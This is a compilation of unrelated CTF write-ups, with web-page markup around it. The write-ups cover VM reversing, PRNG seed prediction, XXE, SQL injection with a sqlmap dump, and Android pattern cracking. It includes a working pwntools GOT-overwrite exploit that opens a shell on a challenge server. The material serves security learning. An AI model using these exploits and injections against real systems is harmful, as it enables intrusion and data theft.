<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>tweeter-raid.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
```$ file malware_enginemalware_engine: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld.so.1, for GNU/Linux 3.2.0, BuildID[sha1]=b8c9b386769a8957f142eda942b08bc8c4a8d082, stripped```
It should be possible to run it using `qemu-mips`, but I didn't try that. Instead, I opened it in Ghidra, which worked surprisingly well as a decompiler.
In the `main` function we can see an endless cycle, where the binary asks you for a key, checks it in `check_key` function (let's call it that) and exits if the key is valid.
In the `check_key` function, a lot of stuff happens. We can observe it for a bit and see that there are 10 different checks, apart from the size check — the key shoukd be 38 characters long. Each should pass for key to be considered valid. A lot of functions is called but most of them are actually from C++ STL, such as `std::string` constructors, `std::vector` methods and so on. In the end, we can observe, that those 10 checks can be split in two categories — 4 of them use the same function, and all the other ones look pretty similar.
Starting with the second group of checks, there are 6 of them. They all can be described as "let's use some simple checks on key characters". For example, check at 0x401A48:``` cppundefined4 check4(basic_string<char,std--char_traits<char>,std--allocator<char>> *param_1)
{ char c17; char c18; char c19; int iVar1; char *_; undefined4 uVar2; iVar1 = __stack_chk_guard; _ = (char *)operator[](param_1,0x11); c17 = *_; _ = (char *)operator[](param_1,0x12); c18 = *_; _ = (char *)operator[](param_1,0x13); c19 = *_; _ = (char *)operator[](param_1,0x14); if ((int)*_ + (int)c19 == 0x6a) { if ((int)c17 - (int)c19 == 1) { if (c18 == 'f') { if ((int)c17 == 0x36) { uVar2 = 1; } else { uVar2 = 0; } } else { uVar2 = 0; } } else { uVar2 = 0; } } else { uVar2 = 0; } if (iVar1 != __stack_chk_guard) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return uVar2;}
```
From this check we can recover characters at positions 17-20. When we combine all 6 checks, we get the following known characters: `.....3135...6....6f55292d.......d8aa8}`
The other group of checks is more interesting. It uses some object, which consists of `std::string` and `std::vector<uint32_t>`. The string is initialized with key copy in the beginning of `check_key` and is not modified anywhere after. One of four global arrays is loaded into vector before each check. Let's look at this check function:``` cppuint vm(Struc1 *param_1)
{ bool bVar1; uint *puVar2; byte O; char S; char *pcVar3; int *piVar4; undefined4 *puVar5; uint uVar6; int iVar7; undefined4 uStack64; int iStack60; int iStack56; int i; int j; int iStack44; undefined4 uStack40; uint uStack36; Vector VStack32; int iStack20; iStack20 = __stack_chk_guard; iStack60 = 0x80; uStack40 = 0; iStack56 = 0; Vector__ctr(&VStack32); i = 0; while (i < 0x100) { uStack64 = 0; /* try { // try from 0040117c to 004013af has its CatchHandler @ 004015b0 */ FUN_004033ac((void **)&VStack32,&uStack64); i = i + 1; } do { puVar2 = (uint *)Vector_at((int *)¶m_1->vec,iStack60); uStack36 = *puVar2; O = (byte)(uStack36 >> 0x18); S = (char)(uStack36 >> 0x10); if (O == 0x16) { puVar2 = (uint *)Vector_at((int *)¶m_1->vec,uStack36 & 0xffff); *puVar2 = *puVar2 ^ (int)S; } else { if (O < 0x17) { if (O == 0xe) { if (uStack36 == 0xe0e0e0e) { j = 0; while (j < 8) { puVar2 = (uint *)Vector_at((int *)¶m_1->vec,j); *puVar2 = *puVar2 ^ 0x13; j = j + 1; } } } else { if (O < 0xf) { if (O == 10) { puVar2 = (uint *)Vector_at((int *)¶m_1->vec,uStack36 & 0xffff); *puVar2 = *puVar2 ^ 0x17; } } else { if (O == 0x13) { uVar6 = uStack36 >> 0x10; puVar2 = (uint *)Vector_at((int *)¶m_1->vec,uStack36 & 0xffff); *puVar2 = uVar6 & 0xff; } else { if (O == 0x14) { piVar4 = (int *)Vector_at((int *)¶m_1->vec,uStack36 & 0xffff); iVar7 = *piVar4; pcVar3 = (char *)operator[](( basic_string<char,std--char_traits<char>,std--allocator<char>> *)param_1,(int)S); if (iVar7 == (int)*pcVar3) { iStack56 = iStack56 + 1; } } } } } } else { if (O == 0x18) { piVar4 = (int *)Vector_at((int *)¶m_1->vec,uStack36 & 0xffff); *piVar4 = *piVar4 + (int)S; } else { if (O < 0x18) { piVar4 = (int *)Vector_at((int *)¶m_1->vec,uStack36 & 0xffff); *piVar4 = *piVar4 - (int)S; } else { if (O == 0xde) { bVar1 = iStack56 == (int)S; Vector_dtr(&VStack32); if (iStack20 != __stack_chk_guard) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return (uint)bVar1; } if (O == 0xfe) { iStack44 = 0; while (iStack44 < 8) { puVar5 = (undefined4 *)Vector_at((int *)¶m_1->vec,iStack44); *puVar5 = 0xfe; iStack44 = iStack44 + 1; } } } } } } iStack60 = iStack60 + 1; } while( true );}```
I called it a `vm` because it is a VM. The vector part is holding a program, which is interpreted by this function. We can also notice that some useles vector is loaded with 256 zero values in the beginning but is not used anywhere, guess it is the remnant of some previous versions.
This VM is pretty simple, it contains only a few instructions, there are even no jumps or calls, so the execution is linear. The virtual program first 128 ints can be interpreted as "register bank", especially first 8 of them, since there are several instruction that explicitly modify these 8 instructions, while there are also instructions that can modify any int in the program. That means, there is a possibility to create self-modifying code, however, that was not the case in this task.
If we read the code more closely, we can notice that it can't load values from key and modify them, it can only compare computed value with key characters. In other words, it is computing clear-text characters of the key. That means, we can write an emulator, run those virtual programs and dump all compared characters. An implementation of this idea in Python follows (the fourth program contains invalid opcodes which were meant to be skipped):``` python#!/usr/bin/env python3import sys
OPNAMES = { 0x0A: 'xor_17', 0x0E: 'xor_13', 0x13: 'loadim', 0x14: 'check_', 0x16: 'xorimm', 0x17: 'subtra', 0x18: 'additi', 0xDE: 'return', 0xFE: 'mov_FE'}
def run(prog): pc = 0x80 cnt = 0 flag = ['.'] * 38 while True: op = prog[pc] O, S, L = op >> 24, (op >> 16) & 0xFF, op & 0xFFFF try: print(' ', pc, f'{OPNAMES[O]} {S:02X} {L:04X}', '[' + ','.join(f'{x:X}' for x in prog[:32]) + ']', ''.join(flag), file=sys.stderr) except Exception: print(f'Unknown opname for opcode {O:02X}', file=sys.stderr) pc += 1 continue if O == 0x0A: prog[L] ^= 0x17 elif O == 0x0E: if op == 0x0E0E0E0E: for j in range(8): prog[j] ^= 0x13 elif O == 0x13: prog[L] = S elif O == 0x14: # cnt += prog[L] == flag[S] flag[S] = chr(prog[L]) elif O == 0x16: prog[L] ^= S elif O == 0x17: prog[L] -= S prog[L] &= 0xFFFFFFFF elif O == 0x18: prog[L] += S prog[L] &= 0xFFFFFFFF elif O == 0xDE: pass return ''.join(flag) elif O == 0xFE: for j in range(8): prog[j] = 0xFE else: print(f'Unknown opcode {O}!', file=sys.stderr) exit(-1) pc += 1
progs = ( [-1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 323289088, 326041601, 328859650, 335478787, 329973764, 322371589, 320012294, 334102535, 235802126, 324403202, 184418306, 335544322, 334495752, 330956809, 334364682, 329252875, 328728588, 319946760, 320405517, 331415566, 235802126, 180027400, 408944648, 335609864, 318832640, 319094788, 320471048, 333053964, 318898177, 319160325, 320536585, 333119501, 318963714, 319225862, 320602122, 333185038, 319029251, 319291399, 320667659, 333316111, 235802126, 402718720, 403243008, 403308545, 408289280, 335675392, 235802126, -16843010, 235802126, 394133508, 335740932, 318767111, 373227527, 371130375, 370278407, 376897543, 385810439, 382009351, 386138119, 335806471, -570048785], [-1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 235802126, -16843010, 235802126, -16843010, 318767104, 318767105, 318767106, 318767107, 318767108, 335478789, 335413254, 335347719, 235802126, 323289090, 370343938, 370671618, 385744898, 376897538, 378077186, 385744898, 378077186, 336134146, 386400258, 336199682, 403111938, 336265218, 235802126, -16843010, -570176770], [-1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 319881216, 319881217, 319881218, 319881219, 319946756, 319946757, 319946758, 319946759, 320012296, 320012297, 320012298, 320012299, 403701768, 403832840, 336396296, 386138120, 336461832, 405995528, 336527368, 389152776, 336592904, 235802126, -16843010, 235802126, -16843010, 235802126, -16843010, 235802126, -570115394], [-1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -16843010, -16843010, -16843010, -16843010, 235802126, 235802126, 235802126, 235802126, -16781329, -269488145, -285278466, -16843010, 318767104, 318832641, 318898178, 318963715, 319029252, 319094789, 319160326, 319225863, 370409472, 403898368, 403832832, 337182720, 416284673, 395968513, 337248257, 402718721, 337313793, 386072577, 337379329, 385941505, 337444865, 402718721, 337510401, 369360897, 337575937, -16843010, 235802126, 235802126, 235802126, -16843010, -569901314, -16843010, 235802126, 235802126, 235802126, 235802126, 235802126, 235802126, 235802126, 235802126, 318767105, 318832642, 318963712, 318767104, 235802126],)for prog in progs: prog = [x & 0xFFFFFFFF if x != -1 else x for x in prog] print(run(prog))```which gives the following output```Aero{..........................................918.......................................51d2..............................................9785451......```
Since we got all the other characters earlier, the task is solved. |
# The Legend of Hackerman, Pt. 1Forensics, 50 point## Description:> My friend Hackerman tried to send me a secret transmission, but I think some of it got messed up in transit. Can you fix it?.## Solution:The challenge give as a file *hackerman.png*. When we open it we can't see the image.As the description sugest the file can be messed up. I open it with `hexeditor````bashhexeditor hackerman.png00000000 00 00 00 00 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ............IHDR00000010 00 00 04 A8 00 00 02 9E 08 06 00 00 00 81 2E 23 ...............#00000020 AF 00 00 28 25 7A 54 58 74 52 61 77 20 70 72 6F ...(%zTXtRaw pro00000030 66 69 6C 65 20 74 79 70 65 20 65 78 69 66 00 00 file type exif..00000040 78 DA AD 9C 69 92 1C 37 92 85 FF E3 14 73 04 EC x...i..7.....s.....```We know that the magic bytes for png file are `0x89 0x50 0x4E 0x47 0x0D 0x0A 0x1A 0x0A` When we fix the first 4 bytes we can open the image and get the flag: `utflag{3lit3_h4ck3r}` |
```python#!/usr/bin/python2 from pwn import * import sys LOCAL = True context.arch = 'x86_64'
LIBC = ELF('./libc-2.27.so', checksec=False)LIBC_SCANF = LIBC.symbols['__isoc99_scanf'] SCANF_GOT = 0x0000000000601030 PUTS_GOT = 0x0000000000601018 S_FORMAT = 0x400916 # %s BASE = 0x600e00
def info(s): log.info(s) def exploit(r): # Remote ONE_SHOT_OFFSET = 0x4f322 # drop dummy output r.readuntil(':') # PUTS r.sendline('%d' % ((PUTS_GOT - BASE) / 8 + 1)) r.sendline("%d" % SCANF_GOT) # SCANF_GOT libc_leak = u64(r.readline().strip().split('=')[1].strip().rjust(8, '0')) libc_leak = int(hex(libc_leak)[:-4], 16) libc = libc_leak - LIBC_SCANF system = libc + ONE_SHOT_OFFSET info("Libc Leak: {}".format(hex(libc_leak))) info("Libc Base: {}".format(hex(libc))) info("System : {}".format(hex(system))) # drop dummy output r.readuntil(':') # SCANF r.sendline('%d' % ((SCANF_GOT - BASE) / 8 + 1)) r.sendline("%d" % S_FORMAT) # %s r.sendline(p8(0x00) * 4 + p64(system) * 6) # drop dummy output r.readuntil(':') # exit r.sendline(str(0)) r.interactive() if __name__ == '__main__': HOST, PORT = "66.172.27.144", 9004 if len(sys.argv) > 1: r = remote(HOST, PORT) exploit(r) else: r = process(['./unary']) print(util.proc.pidof(r)) pause() exploit(r)```
run:```bash$ python2 ./x.py 1[+] Opening connection to 66.172.27.144 on port 9004: Done[*] Libc Leak: 0x7f53348bfec0[*] Libc Base: 0x7f5334844000[*] System : 0x7f5334893322[*] Switching to interactive mode$ ls flag.txtredir.shunary$ cat flag.txtSUSEC{0p3r4710n_w17h_0n1y_1_0p3r4nd}``` |
# Easy strcmp (re, 265p, 57 solved)
A classic password-checker RE problem.We get [a binary](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-07-zer0ptsCTF/strcmp/easystrcmp) which checks flag for us.
The twist is that what we see is:
```cundefined8 main(int argc,undefined8 *argv)
{ int iVar1; if (argc < 2) { printf("Usage: %s <FLAG>\n",*argv); } else { iVar1 = strcmp((char *)argv[1],"zer0pts{********CENSORED********}"); if (iVar1 == 0) { puts("Correct!"); } else { puts("Wrong!"); } } return 0;}```
And for the flag `zer0pts{********CENSORED********}` the binary responds `Wrong!` so there is something more here.
Once we step through this code with a debugger it turns out this strcmp call takes us to some different place, specifically to `0x001006ea`.
This function is:
```cvoid weird_function(long our_input,undefined8 censored_flag)
{ int input_len; int i; // strlen input_len = 0; while (*(char *)(our_input + input_len) != '\0') { input_len = input_len + 1; } // "decryptin" our input flag i = 0; while (i < (input_len >> 3) + 1) { *(long *)(our_input + (i << 3)) = *(long *)(our_input + (i << 3)) - *(long *)(&const_array + (long)i * 8); i = i + 1; } // real strcmp call (*DAT_00301090)(our_input,censored_flag,our_input,censored_flag); return;}```
What happens is that our input if first passed through this code, and only at the very end it calls the real `strcmp` comparing our modified input with `zer0pts{********CENSORED********}`.
We can see that this encoding/encryption process is quite simple, is just subtracts values from a constant array.We managed to invert this by:
```pythonv = [0x42, 0x09, 0x4a, 0x49, 0x35, 0x43, 0x0a, 0x41, 0xf0, 0x19, 0xe6, 0x0b, 0xf5, 0xf2, 0x0e, 0x0b, 0x2b, 0x28, 0x35, 0x4a, 0x06, 0x3a, 0x0a, 0x4f]res = ''pattern = '********CENSORED********'for i in range(len(v)): if i in (9, 11, 13, 14): res += (chr((ord(pattern[i]) + v[i] + 1) % 256)) else: res += (chr((ord(pattern[i]) + v[i]) % 256))print("zer0pts{" + res + "}")```
And we recover `zer0pts{l3ts_m4k3_4_DETOUR_t0d4y}`.
Notice that for bytes 9, 11, 13 and 14 for some reason there was off-by-one, but it was easy to spot, because we simply put breakpoint on the line with real `strcmp` call and checked how our inputs were encoded, and we could see that instead of `CENSORED` some of the letters were shifted by 1. |
# one-time-badCrypto, 100
> My super secure service is available now!>> Heck, even with the source, I bet you won't figure it out.>> nc misc.2020.chall.actf.co 20301>> Linked: server.py
The key observation to make here is that the pRNG seeding is based on the time you make the connection:`random.seed(int(time.time()))`. Also, I truncated the time to an int to make life that much easier.
Thus, we can somewhat accurately seed our own random, and then generate the plaintext, key, and ciphertext.
One other important observation is to realize that the server is running in Python 3, shown by the usage of parenthesises around the `print` statement. This is because Python 2's `random` implementation is different than that of Python 3.
Yet another observation is that the seed may be slightly off. To account for this, we simply have to check the ciphertext against the one provided by the server. If it's different, we can try the seed + 1, and so forth until it matches.
After that, it's just implementation :)```pythonfrom pwn import *import randomimport timeimport base64
def otp(a, b): r = "" for i, j in zip(a, b): r += chr(ord(i) ^ ord(j)) return r
def genSample(): p = ''.join([string.ascii_letters[random.randint(0, len(string.ascii_letters)-1)] for _ in range(random.randint(1, 30))]) k = ''.join([string.ascii_letters[random.randint(0, len(string.ascii_letters)-1)] for _ in range(len(p))])
x = otp(p, k)
return x, p, k
conn = remote("misc.2020.chall.actf.co", 20301)
seed = int(time.time())random.seed(seed)
sample_x, sample_p, sample_k = genSample()
conn.sendlineafter("> ", "2")
need = conn.recvline().strip()data = conn.recvuntil(": ")
d = base64.b64decode(need).decode()
offset = -20while sample_x != d: random.seed(seed+offset) sample_x, sample_p, sample_k = genSample() offset += 1
conn.sendline(sample_p)print(conn.recv().decode())``` |
# spooky store```It's a simple webpage with 3 buttons, you got this :)```Visiting this page revealed a website with 3 clickable buttons that displayed a location's latitute and longitute
Intercepting the request in burpsuite revealed that the POST request is using XML
Let's try modifying the post request to be a simple XXE payload to print /etc/passwd (this is the typical payload example that you will find with a google search)

This worked and printed /etc/passwd, which included the flag

# epic admin pwn```this challenge is epic i promise```For this challenge we are presented with a simple login screen

Start off by trying sql injection to login with user Admin and password 'or '1' ='1 is successful

This gives us a static page, which is basically a dead end. Let's try using sqlmap to try and get something more out of the database.
To do this we intercept the login request in burpsuite and save it to a file called post.txt

From here we run sqlmap. Normally I would use --sql-shell, but that wasn't working so I tried --dump instead.

This successfully dumps the database, which included the flag. |
# WS2 **80 Points**
This challenge they also gave us a file of captured packets like WS1
but this time following the stream doesn't reveal any flags so we
export all HTTP objects

by using binwalk we find that one of the files is a JPEG image at
bit 136

so we remove the first extra bits

open the image and we get the flag

**Flag=actf{ok\_to\_b0r0s-4809813}** |
# Locked KitKat (forensics, 100p, 153 solved)
Pretty nice and simple forensics challenge.We get image of Android device and we're supposed to extract the pattern lock.
If we read a bit about it it turns out the [pattern](https://raw.githubusercontent.com/TFNS/writeups/master/2020-03-07-zer0ptsCTF/locked/gesture.key) is stored at `/system/gesture.key` and it's just SHA hash of the pattern.
We just grabbed some random cracked for that, something like https://gist.github.com/ducphanduyagentp/9968516 and after few seconds we get back the solution:
```[:D] The pattern has been FOUND!!! => 321564
[+] Gesture:
----- ----- ----- | | | 3 | | 2 | ----- ----- ----- ----- ----- ----- | 1 | | 6 | | 4 | ----- ----- ----- ----- ----- ----- | 5 | | | | | ----- ----- -----```
Once we input this we get: `zer0pts{n0th1ng_1s_m0r3_pr4ct1c4l_th4n_brut3_f0rc1ng}` |
# clam clam clam **70 Points**
This challenge is all about the behavior of the terminal on how
to handle carriage return we connect with the given netcat command
and then we get an infinite usefulness sentences

but when we print all the characters individually we see a hidden line

that is because the a carriage return(\r) is a control character.
When you print it to a terminal, instead of displaying a glyph, the
terminal performs some special effect. For a carriage return, the
special effect is to move the cursor to the beginning of the current
line. Thus, if you print a line that contains a carriage return in
the middle, then the effect is that the second half is written over
the first half. as it says [here](https://unix.stackexchange.com/questions/355559/bash-and-carriage-return-behavior)
so now we just echo clamclam and we get the flag

**Flag=actf{cl4m\_is\_my\_f4v0rite\_ctfer\_in\_th3_w0rld}** |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.